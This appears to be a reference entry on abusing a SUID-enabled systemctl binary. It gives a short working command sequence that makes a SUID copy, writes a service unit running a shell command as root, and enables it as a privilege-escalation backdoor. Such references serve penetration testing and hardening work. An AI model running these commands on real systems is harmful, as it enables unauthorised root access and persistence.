 If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p,
omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF